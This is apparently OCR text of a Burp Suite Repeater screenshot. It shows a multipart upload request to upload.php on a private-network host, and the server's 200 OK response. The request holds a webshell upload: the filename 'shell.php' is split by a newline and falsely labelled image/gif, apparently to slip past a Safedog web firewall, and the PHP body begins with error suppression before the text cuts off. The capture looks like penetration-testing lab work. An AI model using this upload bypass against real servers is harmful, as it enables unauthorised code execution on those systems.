 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
12 33 2f 75 70 6c 6f 61 64 2e 70 68 70 0d 0a 43 6f 3/upload.phpCo
13 6f 6b 69 65 3a 20 73 61 66 65 64 6f 67 2d 66 6c okie: safedog-fl
14 6f 77 2d 69 74 65 6d 3d 0d 0a 44 4e 54 3a 20 31 ow-item=DNT: 1
15 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
16 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 oseUpgrade-Ins
17 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
18 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 1Content-Type:
19 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
1a 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 34 30 31 31 ----------404011
1d 31 33 35 31 34 33 33 0d 0a 43 6f 6e 74 65 6e 74 1351433Content
1e 2d 4c 65 6e 67 74 68 3a 20 39 33 30 0d 0a 0d 0a -Length: 930
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 34 -------------404
21 30 31 31 31 33 35 31 34 33 33 0d 0a 43 6f 6e 74 0111351433Cont
22 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
23 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
24 3d 22 66 69 6c 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
25 65 3d 22 73 0a 68 65 6c 6c 2e 70 68 70 22 0d 0a e="shell.php"
26 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
27 61 67 65 2f 67 69 66 0d 0a 0d 0a 3c 3f 70 68 70 age/gif<?php
28 0a 40 65 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e @error_reportin
29 67 28 30 29 3b 0a 73 65 73 73 69 6f 6e 5f 73 74 g(0);session_st
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021
03:11:00 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html;
Charset=gb2312
<!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/D
TD/xhtml1-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/
xhtml">
<head>
<meta
http-equiv="Content-Type"
content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
? < + > term 0 matches
Done 3,106 bytes | 5 millis